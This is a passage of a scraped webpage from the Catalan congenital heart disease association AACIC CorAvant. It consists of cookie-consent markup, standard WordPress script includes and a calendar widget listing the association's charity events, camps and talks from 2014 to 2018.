								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Màrqueting</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestiona les opcions</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestiona els serveis</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestiona {vendor_count} proveïdors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Llegeix més sobre aquests propòsits</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Acceptar cookies</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Desar preferències</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Configurador de cookies</button>

</div><script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aacic.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/app.js" id="foundation-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/plugins.js" id="plugins-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/aacic.js" id="aacic-js"></script>
<script type="text/javascript" id="jamgo-widget-calendar-js-extra">
/* <![CDATA[ */
var calendar_params = {"admin_url":"https:\/\/www.aacic.org\/wp-admin\/","path_url":"https:\/\/www.aacic.org\/ca\/llistat-events\/","list_dates":[{"date":"20140426","title":"Jornades solid\u00e0ries de petanca i bitlles catalanes a Sant Feliu Sasserra"},{"date":"20140426","title":"72 jugadors de petanca i 120 bitllaires competeixen per una causa solid\u00e0ria"},{"date":"20140511","title":"Primera competici\u00f3 de hip hop solidari Batega"},{"date":"20140511","title":"\u00c8xit en la primera competici\u00f3 solid\u00e0ria de hip hop Batega en suport als infants i joves amb problemes de cor de naixement"},{"date":"20140524","title":"Emociona't a la II Jornada del Cor a PortAventura"},{"date":"20140524","title":"Prop de 3.000 persones celebren la II Jornada del Cor a PortAventura"},{"date":"20140627","title":"IX Col\u00f2nies d\u2019Estiu per a infants i joves de 6 a 19 anys"},{"date":"20140628","title":"Figueres pedala ben fort per les cardiopaties cong\u00e8nites per tercer any"},{"date":"20140628","title":"Gran \u00e8xit de la Pedala 2014 a Figueres"},{"date":"20140726","title":"Bateig de Vela"},{"date":"20140726","title":"23 infants i joves participen al Bateig de vela 2014"},{"date":"20141011","title":"20a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20141108","title":"II Marxeta en suport als nens i nenes amb cardiopatia cong\u00e8nita"},{"date":"20141108","title":"M\u00e9s d\u2019un centenar d\u2019infants i joves participen en la II Marxeta de Sant Pau"},{"date":"20150311","title":"Inauguraci\u00f3 del CEE de Reus i obertura de les preinscripcions escolars"},{"date":"20150314","title":"Primera jornada de l'AACIC CorAvant: Viure la vida conscientment"},{"date":"20150314","title":"Connecta't a la vida"},{"date":"20150325","title":"Trobada de metges a Tarragona amb l'AACIC"},{"date":"20150412","title":"II Competici\u00f3 de Hip Hop Solidari Batega"},{"date":"20150412","title":"La Batega! es consolida a Fornells de la Selva"},{"date":"20150424","title":"Elefante Trunk Catering & Events amb l'AACIC CorAvant"},{"date":"20150427","title":"La llegenda de Sant Jordi a l\u2019Hospital de la Vall d\u2019Hebron"},{"date":"20150509","title":"Emociona't a la III Jornada del Cor a PortAventura"},{"date":"20150509","title":"PortAventura s'emociona amb la III Jornada del Cor"},{"date":"20150513","title":"Com es viu a l'escola amb una cardiopatia cong\u00e8nita?"},{"date":"20150513","title":"Eug\u00e8nia Sol\u00e9, Gemma Solsona i Ariadna Marsal van parlar sobre com es viu amb una cardiopatia cong\u00e8nita a l'escola"},{"date":"20150530","title":"Cap de setmana a la natura per a joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20150530","title":"38 persones gaudeixen de les mini col\u00f2nies i del cap de setmana per a joves i adults a Veciana"},{"date":"20150603","title":"L'esport i l'activitat f\u00edsica en infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20150603","title":"El Dr. Gonz\u00e1lez, Gemma Solsona i Pere Pineda parlen sobre esport i cardiopatia cong\u00e8nita"},{"date":"20150612","title":"Serge Ibaka visita als infants hospitalitzats a la Vall d'Hebron"},{"date":"20150613","title":"III Fira d'associacions de Salut de les terres de Lleida"},{"date":"20150614","title":"Concert solidari a la Bas\u00edlica de Santa Maria del Pi de Barcelona"},{"date":"20150614","title":"Prop de 200 persones gaudeixen del concert Solidari de l\u2019Orquestra dels Amics de la UNESCO"},{"date":"20150620","title":"Aquest 2015, Figueres torna a pedalar per les cardiopaties cong\u00e8nites"},{"date":"20150620","title":"100 bicicletes pedalen pels infants i joves amb cardiopatia cong\u00e8nita a Figueres"},{"date":"20150703","title":"Campaments d'estiu per a joves a partir de 16 anys"},{"date":"20150724","title":"Bateig de vela"},{"date":"20150724","title":"Capitans i capitanes per un dia al Bateig de vela 2015"},{"date":"20150810","title":"Bon estiu!"},{"date":"20150926","title":"L'AACIC a la Fira d'entitats de Banyoles"},{"date":"20151009","title":"Torneig de padel solidari a Valls"},{"date":"20151009","title":"La Plana d\u2019en Berga viu un cap de setmana solidari espectacular"},{"date":"20151015","title":"Tenim loteria de l'AACIC! Aquest any juguem al 95.073 i al 64.796"},{"date":"20151024","title":"21a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20151024","title":"Vols fer voluntariat a la 21a Gran Festa del Cor?"},{"date":"20151024","title":"Bombolles de sab\u00f3 a la 21a Gran Festa del Cor"},{"date":"20151024","title":"Participa al taller \"Pinta'm quatre ratlles\" de la Gran Festa del Cor"},{"date":"20151024","title":"Viatges Ad\u00f2nia us apropa a la Gran Festa del Cor"},{"date":"20151024","title":"A la tarda de la Gran Festa del Cor... viatjarem al Pa\u00eds de les Meravelles!"},{"date":"20151024","title":"Tony Corvillo, Toni Alb\u00e0 i M\u00e0rius Serra pujaran a la Gran Festa del Cor"},{"date":"20151024","title":"Comen\u00e7a el compte enrere..."},{"date":"20151024","title":"El dia de la Gran Festa el mocador \u00e9s el protagonista de la solidaritat"},{"date":"20151024","title":"I tu, com vius la Gran Festa del Cor?"},{"date":"20151024","title":"La Festa del Cor commemora l'Any Internacional de la Llum"},{"date":"20151024","title":"Ja ho tenim tot a punt!"},{"date":"20151107","title":"III Marxeta en suport als infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20151107","title":"Ja hi ha 99 inscrits a la Marxeta del Cor i 20 al taller de fit walking"},{"date":"20151107","title":"Gran mat\u00ed solidari pels infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20151201","title":"Suma't al Giving Tuesday amb el projecte A cor obert"},{"date":"20160120","title":"\u00c0ngels Est\u00e9vez participa en una sessi\u00f3 cl\u00ednica del departament de pediatria de l'Hospital Sant Joan de Reus"},{"date":"20160212","title":"Xerrada \"Viure i conviure amb una cardiopatia cong\u00e8nita\""},{"date":"20160212","title":"Una trentena de persones assisteixen a la xerrada \"Viure i conviure amb una cardiopatia cong\u00e8nita\" a Flix"},{"date":"20160219","title":"Participem a la Jornada Cardiologia i Esport Screening Preparticipatiu"},{"date":"20160221","title":"Horta, m\u00e0gia directa al cor"},{"date":"20160221","title":"440 persones envoltades de m\u00e0gia al Festival Phorta Solid\u00e0ria"},{"date":"20160223","title":"Assistim a la xerrada Malalties del cor a Girona"},{"date":"20160309","title":"Concert solidari a la Sala Luz de Gas pels infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20160309","title":"300 persones ballen per les cardiopaties cong\u00e8nites a la Sala Luz de Gas"},{"date":"20160310","title":"Assistim a l'acte de celebraci\u00f3 de 50\u00e8 aniversari de l'Hospital Materno Infantil de la Vall d'Hebron"},{"date":"20160316","title":"Presentem la recerca sobre cardiopaties cong\u00e8nites al congr\u00e9s de cardiologia pedi\u00e0trica i cong\u00e8nita de Rotterdam"},{"date":"20160409","title":"Vine a la Trobada de l'AACIC CorAvant!"},{"date":"20160409","title":"Una trobada plena d\u2019emocions"},{"date":"20160418","title":"La llegenda de Sant Jordi a l'Hospital Vall d'Hebron"},{"date":"20160507","title":"IV Festa del Cor a PortAventura World"},{"date":"20160507","title":"Aquest dissabte, Emociona\u2019t"},{"date":"20160507","title":"El cor de PortAventura World batega d\u2019emoci\u00f3"},{"date":"20160527","title":"La Setmana del Cor de Girona es centra en les cardiopaties cong\u00e8nites"},{"date":"20160527","title":"Tractem les necessitats m\u00e9s emocionals i aquelles difer\u00e8ncies que no es veuen"},{"date":"20160601","title":"Girona celebra la XX Setmana del Cor"},{"date":"20160602","title":"Estand informatiu sobre cardiopaties cong\u00e8nites a la XX Setmana del Cor de Girona"},{"date":"20160602","title":"Una APP acosta l\u2019activitat f\u00edsica a les persones m\u00e9s sedent\u00e0ries"},{"date":"20160604","title":"Aquest dissabte participem a la 6a Mostra d'Entitats a Banyoles"},{"date":"20160611","title":"Molt bona acollida de les sessions de l\u2019espai de pares i mares de Tarragona"},{"date":"20160614","title":"Dibuixos que desperten somriures als infants hospitalitzats"},{"date":"20160618","title":"Vermut en suport als infants i joves amb problemes de cor"},{"date":"20160618","title":"300 persones assisteixen al vermut solidari a Valls pels infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20160620","title":"Assistim a l\u2019Assemblea General de COCEMFE Catalunya i COCEMFE Barcelona"},{"date":"20160621","title":"Participem a la Jornada dels 25 anys de l\u2019Associaci\u00f3 Catalana de Bio\u00e8tica"},{"date":"20160702","title":"Fes un Break, una proposta diferent"},{"date":"20160702","title":"Encantats amb el Fes un Break"},{"date":"20160702","title":"Una setmana plena d\u2019experi\u00e8ncies i emocions"},{"date":"20160710","title":"XI col\u00f2nies d'estiu"},{"date":"20160710","title":"Unes col\u00f2nies que segur que no oblidaran mai"},{"date":"20160710","title":"Dem\u00e0 s'acaben les col\u00f2nies!"},{"date":"20160729","title":"Bateig de vela"},{"date":"20160729","title":"Navegant pel Masnou"},{"date":"20160922","title":"Les cardiopaties cong\u00e8nites presents al II Congr\u00e9s per a pacients amb malalties cardiovasculars"},{"date":"20160923","title":"Les cardiopaties cong\u00e8nites presents al II Congr\u00e9s per a pacients amb malalties cardiovasculars"},{"date":"20160924","title":"6a Mostra d\u2019Entitats d\u2019Acci\u00f3 Social del Pla de l\u2019Estany"},{"date":"20160924","title":"6a Mostra d\u2019Entitats d\u2019Acci\u00f3 Social del Pla de l\u2019Estany"},{"date":"20160927","title":"Assistim a la Jornada de celebraci\u00f3 del 10\u00e8 aniversari de l\u2019Acord Ciutad\u00e0"},{"date":"20161013","title":"Confer\u00e8ncia-tert\u00falia \"Viure i conviure amb el cor. El dia a dia de les cardiopaties cong\u00e8nites\""},{"date":"20161013","title":"Participem en una confer\u00e8ncia-tert\u00falia per apropar la realitat de les cardiopaties cong\u00e8nites a la poblaci\u00f3 gironina"},{"date":"20161014","title":"Presentem el projecte \"Cors Valents\" al Parlament de Catalunya"},{"date":"20161015","title":"22a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20161015","title":"2.000 persones participen a la Gran Festa del Cor al Parc d'Atraccions Tibidabo"},{"date":"20161020","title":"Assistim a una sessi\u00f3 de treball del Consell Consultiu de Pacients i la Xarxa d\u2019Hospitals i Centres Promotors de la Salut"},{"date":"20161027","title":"Comencen els Ciber-Espais per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20161028","title":"V Torneig Solidari de P\u00e0del a Valls en suport als infants i joves amb problemes de cor"},{"date":"20161028","title":"Un centenar de persones participen al Torneig de p\u00e0del solidari per les cardiopaties cong\u00e8nites a Valls"},{"date":"20161105","title":"Jornada solid\u00e0ria Fem-ho junts per la inf\u00e0ncia"},{"date":"20161105","title":"Gran \u00e8xit de la Jornada \"Fem-ho junts per la inf\u00e0ncia\""},{"date":"20161117","title":"Assistim al II International Congress of Clinical and Health Psychology on Children and Adolescents"},{"date":"20161119","title":"IV Marxeta del cor en suport als infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20161119","title":"R\u00e8cord d\u2019assist\u00e8ncia a la IV Marxeta del cor en suport als infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20161124","title":"2a trobada dels Ciber-Espais per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20161201","title":"Cor que juga, cor que es cura"},{"date":"20161202","title":"Consolidem la relaci\u00f3 amb ACNUR Espanya pel projecte \"Cors Valents\""},{"date":"20161202","title":"Busquem vies de col\u00b7laboraci\u00f3 amb el Ministerio del Interior pel projecte \"Cors Valents\""},{"date":"20161202","title":"L\u2019Espai de pares i mares de l\u2019AACIC a Girona convida a dos testimonis que expliquen la seva experi\u00e8ncia de viure i conviure amb una cardiopatia cong\u00e8nita"},{"date":"20161212","title":"Participem com a jurat d\u2019un projecte solidari a l\u2019Escola Mare de D\u00e9u dels \u00c0ngels de Barcelona"},{"date":"20161216","title":"Assistim a l\u2019acte de celebraci\u00f3 del Dia Internacional del Voluntariat Social a Barcelona"},{"date":"20161218","title":"Presentem el documental de la 22a Gran Festa del Cor al Festival Incl\u00fas"},{"date":"20161222","title":"Les fam\u00edlies que participen als Ciber-Espais de l\u2019AACIC es reuneixen per tercera vegada"},{"date":"20170103","title":"Primeres col\u00f2nies de Nadal de l\u2019AACIC CorAvant"},{"date":"20170103","title":"Aventures.Cor Nadal 2017"},{"date":"20170114","title":"Bodypump 100 per les cardiopaties cong\u00e8nites"},{"date":"20170114","title":"M\u00e9s de 150 persones participen a la coreografia de BodyPump100 en suport a les cardiopaties cong\u00e8nites"},{"date":"20170125","title":"Parlem de la import\u00e0ncia de la comunicaci\u00f3 amb els fills a l\u2019Espai de pares i mares de Tarragona"},{"date":"20170125","title":"Assistim a l\u2019acte de presentaci\u00f3 del Tibidabo Solidari"},{"date":"20170204","title":"Vine a l'acte de la Pla\u00e7a Eivissa del districte d'Horta pels refugiats i amb els refugiats!"},{"date":"20170204","title":"Assistim a l'acte pels refugiats i amb els refugiats del barri d'Horta-Guinard\u00f3"},{"date":"20170214","title":"Suma't a la campanya #corquecreix"},{"date":"20170214","title":"\"Volem sensibilitzar a la societat perqu\u00e8 coneguin que hi ha persones que neixen, creixen i viuen amb una cardiopatia cong\u00e8nita\""},{"date":"20170214","title":"\"Actualment hi ha m\u00e9s joves i adults amb cardiopatia cong\u00e8nita que no pas infants que neixen\""},{"date":"20170214","title":"Repartim cors de ganxet i de papirofl\u00e8xia a l\u2019Hospital Materno-Infantil Vall d\u2019Hebron"},{"date":"20170218","title":"Seguim fent passos per l\u2019acollida de persones refugiades i migrants"},{"date":"20170218","title":"Cal\u00e7otada de l\u2019Espai de pares i mares de Tarragona"},{"date":"20170312","title":"Enhorabona Manolo!"},{"date":"20170317","title":"Participem a la Jornada de Psicologia en Cardiopat\u00edas Cong\u00e9nitas de la SECPCC"},{"date":"20170322","title":"Acostem les cardiopaties cong\u00e8nites als alumnes d\u2019INEFC"},{"date":"20170323","title":"Assistim a la jornada \u201cHealthcom\u201917. Comunicaci\u00f3n, lenguaje y salud\u201d"},{"date":"20170325","title":"Curs d\u2019iniciaci\u00f3 a Pallasso d\u2019Hospital"},{"date":"20170325","title":"Gran \u00e8xit de participaci\u00f3 al curs d\u2019iniciaci\u00f3 a Pallasso d\u2019Hospital"},{"date":"20170327","title":"Presentaci\u00f3 del llibre \"Ten\u00eda que sobrevivir\" a Barcelona"},{"date":"20170328","title":"Presentaci\u00f3 del llibre \"Ten\u00eda que sobrevivir\" a Tarragona"},{"date":"20170405","title":"Participem a una jornada sobre l\u2019escolaritzaci\u00f3 dels infants i adolescents durant els processos de malaltia i hospitalitzaci\u00f3"},{"date":"20170410","title":"Aventures.Cor Setmana Santa 2017"},{"date":"20170410","title":"Els nens, nenes, nois i noies gaudeixen a les col\u00f2nies Aventures.Cor de Setmana Santa"},{"date":"20170411","title":"Entrevista a la Dra. Laura Dos al Programa Divendres de TV3"},{"date":"20170419","title":"Representem la llegenda de Sant Jordi a l'Hospital Vall d'Hebron"},{"date":"20170423","title":"Aquest Sant Jordi tindrem paradeta solid\u00e0ria a Tarragona i a Reus"},{"date":"20170427","title":"Assistim a la taula rodona sobre com afecta la discapacitat al m\u00f3n del treball"},{"date":"20170508","title":"Sara Caelles parla de les cardiopaties cong\u00e8nites i de l\u2019AACIC a Lleida TV"},{"date":"20170517","title":"Trobada virtual de joves amb cardiopatia cong\u00e8nita"},{"date":"20170517","title":"Taller de relaxaci\u00f3 i color ter\u00e0pia a l\u2019Espai de pares i mares de Tarragona"},{"date":"20170517","title":"Participem a l\u2019Assemblea anual de Cardioalianza i en un taller per treballar la relaci\u00f3 metge-pacient"},{"date":"20170517","title":"\u201cHem de buscar m\u00e9s temps per dedicar-nos a nosaltres mateixos\u201d"},{"date":"20170527","title":"Trobada de fam\u00edlies amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20170527","title":"Trobada d'adults amb cardiopatia cong\u00e8nita"},{"date":"20170527","title":"Compartim experi\u00e8ncies a la Trobada anual de l\u2019AACIC CorAvant"},{"date":"20170601","title":"21a Setmana del Cor de Girona"},{"date":"20170607","title":"2a trobada virtual de joves amb cardiopatia cong\u00e8nita"},{"date":"20170607","title":"Els nois i les noies de la trobada virtual estan entusiasmats perqu\u00e8 segueixi endavant aquest espai"},{"date":"20170609","title":"5a Fira d'Associacions de Salut de les Terres de Lleida"},{"date":"20170610","title":"6a Mostra d'Entitats Socials al Pla de l'Estany"},{"date":"20170617","title":"Vermut solidari Electrovallenc"},{"date":"20170630","title":"La Fundaci\u00f3 CorAvant s\u2019incorpora a la Federaci\u00f3 ECOM"},{"date":"20170716","title":"Aventures.Cor Estiu 2017"},{"date":"20170716","title":"Diumenge comencen les Aventures.Cor d\u2019estiu per a infants i joves amb cardiopatia cong\u00e8nita!"},{"date":"20170716","title":"La qualitat de vida de les persones amb cardiopatia cong\u00e8nita i el pas de l\u2019infant a l'adult, temes principals de l\u2019International Congenital Heart Leadership Summit"},{"date":"20170716","title":"3000 cardi\u00f2legs pedi\u00e0trics de tot el m\u00f3n es reuneixen a Barcelona per intercanviar coneixements"},{"date":"20170717","title":"Assistim al VII Congr\u00e9s Mundial de Cardiologia Pedi\u00e0trica i Cirurgia Card\u00edaca"},{"date":"20170720","title":"Presentaci\u00f3 del llibre \"Ten\u00eda que sobrevivir\" a La Casa del Llibre de Barcelona"},{"date":"20170720","title":"\u201cCuando te pasan cosas importantes en la vida, lo que importa no es lo que te pas\u00f3, sino qu\u00e9 haces con esta experiencia\u201d"},{"date":"20170723","title":"Unes Aventures.Cor d\u2019estiu plenes d\u2019emocions"},{"date":"20170723","title":"Els nens, nenes, nois i noies de les Aventures.Cor d'estiu tornen amb unes motxilles plenes de vida i aventures"},{"date":"20170728","title":"Bateig de Vela al Masnou"},{"date":"20170728","title":"Naveguem a vela pel Masnou"},{"date":"20170807","title":"L\u2019AACIC passar\u00e0 un dia a PortAventura Park amb els \u201cCors Valents\u201d"},{"date":"20170826","title":"La prevenci\u00f3 de les malalties cardiovasculars, un dels eixos principals de l'ESC Congres 2017"},{"date":"20170914","title":"2a edici\u00f3 de Xpatient Barcelona Congress"},{"date":"20170915","title":"Barcelona engalanada per la Gran Festa del Cor"},{"date":"20170916","title":"Fem-ho junts per la inf\u00e0ncia - 2a edici\u00f3"},{"date":"20170929","title":"Feli\u00e7 Dia Mundial del Cor"},{"date":"20170930","title":"23a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20170930","title":"Queda nom\u00e9s un mes!"},{"date":"20170930","title":"La falca de la Gran Festa del Cor es grava a l\u2019Estudi B\u00e1rbara Granados"},{"date":"20170930","title":"A la Gran Festa del Cor sortejarem dos packs d\u2019Oques Grasses"},{"date":"20170930","title":"CoolCards Barcelona reparteix els flyers de la 23a Gran Festa del Cor"},{"date":"20170930","title":"A la Gran Festa del Cor sortejarem suc i melmelada artesana de Can Salva"},{"date":"20170930","title":"Catalunya R\u00e0dio, RAC1, RAC105, BTV R\u00e0dio, Club Super3 i diari Ara difonen la Gran Festa del Cor"},{"date":"20170930","title":"Sorteig de samarretes de Cardiopat\u00edas cong\u00e9nitas Outdoor Team a la Gran Festa del Cor"},{"date":"20170930","title":"Taller de ventalls a la Gran Festa del Cor de la m\u00e0 d'Activijoc"},{"date":"20170930","title":"Una Gran Festa del Cor ben animada!"},{"date":"20170930","title":"Sorteig d'Oli d'oliva Castell d'Or a la Gran Festa del Cor"},{"date":"20170930","title":"Horta Guinard\u00f3, Acci\u00f3 C\u00edvica de la Generalitat de Catalunya, l'Ajuntament de Badalona i altres ajuntaments catalans difonen la Gran Festa del Cor"},{"date":"20170930","title":"Al sorteig solidari de la Gran Festa del Cor tamb\u00e9 hi haur\u00e0 pastissets de xocolata de Peralta Pastissers"},{"date":"20170930","title":"Aladdin a la Gran Festa del Cor"},{"date":"20170930","title":"4t concurs fotogr\u00e0fic: \"I tu, com vius la Gran Festa?\""},{"date":"20170930","title":"Els infants i joves amb cardiopatia cong\u00e8nita, experts en el cor"},{"date":"20170930","title":"M\u00e9s de 5.400 persones viuen la 23a Gran Festa del Cor"},{"date":"20171003","title":"3 d'octubre: Aturada General"},{"date":"20171014","title":"Caminada solid\u00e0ria en fam\u00edlia per les cardiopaties cong\u00e8nites"},{"date":"20171014","title":"Una trentena de persones participen a la caminada per les cardiopaties cong\u00e8nites"},{"date":"20171017","title":"L'Hospital Vall d\u2019Hebron presenta el projecte del nou Centre de Neonatologia Avan\u00e7ada"},{"date":"20171020","title":"Els nens i les nenes de l'Espai infantil de Girona entusiasmats amb l'espectacle de Vilob\u00ed M\u00e0gics"},{"date":"20171020","title":"Assistim a la 10a Jornada d\u2019humanitzaci\u00f3 d\u2019hospitals per a infants"},{"date":"20171025","title":"\u201cEns ha faltat temps!\u201d, afirmaven en la 1a trobada virtual de joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20171025","title":"Participem en la XII Jornada Catalana Voluntariat i Salut"},{"date":"20171028","title":"Les cicatrius que ens donen la vida"},{"date":"20171028","title":"Una trobada molt emotiva a Lleida"},{"date":"20171116","title":"Participem en el III Congr\u00e9s Internacional de Psicologia Cl\u00ednica en infants i adolescents"},{"date":"20171116","title":"Presentem el projecte d\u2019atenci\u00f3 a persones amb cardiopatia i les seves fam\u00edlies durant l'hospitalitzaci\u00f3 al Congr\u00e9s Internacional de Psicologia Cl\u00ednica"},{"date":"20171116","title":"Els projectes Espais de trobada online i Espais de pares i mares al Congr\u00e9s Internacional de Psicologia Cl\u00ednica"},{"date":"20171118","title":"\"Vull que em coneguin per qui s\u00f3c i no per la cicatriu que tinc\""},{"date":"20171122","title":"El dia a dia de conviure amb una cardiopatia cong\u00e8nita a l'Espai on-line de joves i adults"},{"date":"20171127","title":"Parlem de prendre consci\u00e8ncia de la cardiopatia i com explicar-ho als fills a l'Espai on-line de pares i mares"},{"date":"20171209","title":"Dibuixos pels infants que estan a l\u2019hospital al Mercat Central de Tarragona"},{"date":"20171214","title":"Paradeta solid\u00e0ria a Kostal"},{"date":"20171215","title":"Treballem la por a l'Espai Infantil i a l\u2019Espai de pares i mares de Girona"},{"date":"20171217","title":"II Caminada en fam\u00edlia per les cardiopaties cong\u00e8nites"},{"date":"20171217","title":"Gran \u00e8xit de participaci\u00f3 en la II caminada en fam\u00edlia per les cardiopaties cong\u00e8nites"},{"date":"20171218","title":"L\u2019AACIC a l\u2019acte de reconeixement del voluntariat de l\u2019Hospital Universitari Vall d\u2019Hebron"},{"date":"20171218","title":"Les pors i la sobreprotecci\u00f3 a l'Espai on-line de pares i mares"},{"date":"20180102","title":"Aventures.Cor Nadal 2018"},{"date":"20180102","title":"Unes Aventures.Cor de Nadal inoblidables"},{"date":"20180117","title":"Viatges, assegurances i cateterismes a l\u2019Espai on-line de joves i adults"},{"date":"20180119","title":"Participem en una taula rodona del M\u00e0ster de Pedagogia Hospital\u00e0ria de la Universitat de Barcelona"},{"date":"20180207","title":"Unim esfor\u00e7os amb professionals dels CDIAP per millorar el desenvolupament dels infants amb cardiopatia cong\u00e8nita"},{"date":"20180209","title":"Gran \u00e8xit en les activitats a l\u2019Espai infantil i a l\u2019Espai de pares i mares de Girona"},{"date":"20180212","title":"Suma't a la campanya #corqueviu!"},{"date":"20180214","title":"Avui celebrem el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20180214","title":"Repartim joguines a l'Hospital Vall d'Hebron per celebrar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20180214","title":"\"Volem conscienciar que els infants amb cardiopatia cong\u00e8nita neixen, viuen, sobreviuen i tenen un dia a dia\""},{"date":"20180214","title":"R\u00e0dio Rub\u00ed fa ress\u00f2 del Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20180214","title":"\"Volem conscienciar que els infants amb cardiopatia cong\u00e8nita neixen, viuen, sobreviuen i tenen un dia a dia\""},{"date":"20180226","title":"La relaci\u00f3 entre germans quan un t\u00e9 cardiopatia cong\u00e8nita a l'Espai on-line de pares i mares"},{"date":"20180228","title":"Parlem del certificat de discapacitat a l'Espai de pares i mares de Tarragona"},{"date":"20180304","title":"III Caminada solid\u00e0ria per les cardiopaties cong\u00e8nites"},{"date":"20180304","title":"\u00c8xit de la III caminada solid\u00e0ria per les cardiopaties cong\u00e8nites"},{"date":"20180313","title":"6a Fira disCapacitat & Ocupaci\u00f3 de Barcelona"},{"date":"20180315","title":"Establim contacte amb la Fundaci\u00f3 Al\u00edcia"},{"date":"20180317","title":"Participem al Tortosa English Festival"},{"date":"20180319","title":"La vida de parella quan tenim un fill o una filla amb cardiopatia cong\u00e8nita"},{"date":"20180324","title":"Gran \u00e8xit del curs Recursos expressius per al Clown d'hospital \u2013 nivell 2"},{"date":"20180326","title":"Aventures.Cor Setmana Santa 2018"},{"date":"20180327","title":"Canal 21 Ebre entrevista a Mireia Salvador, psic\u00f2loga de l'AACIC CorAvant"},{"date":"20180328","title":"Recordem les Aventures.Cor de Setmana Santa amb un gran somriure"},{"date":"20180403","title":"L'AACIC CorAvant a Canal Terres de l'Ebre"},{"date":"20180403","title":"Parlem de l'AACIC CorAvant a Canal Terres de l\u2019Ebre"},{"date":"20180413","title":"Parlem de com s\u00f3c jo als espais de trobada de Girona"},{"date":"20180414","title":"V Festa del Cor a PortAventura World"},{"date":"20180414","title":"Aquest cap de setmana serem al Tortosa English Festival"},{"date":"20180414","title":"Tot a punt per a la Festa del Cor a PortAventura d'aquest dissabte"},{"date":"20180414","title":"El cor segueix bategant a PortAventuraWorld"},{"date":"20180415","title":"Les cardiopaties cong\u00e8nites presents al Tortosa English Festival"},{"date":"20180417","title":"Participem en una jornada sobre l\u2019escolaritzaci\u00f3 dels infants i adolescents durant els processos de 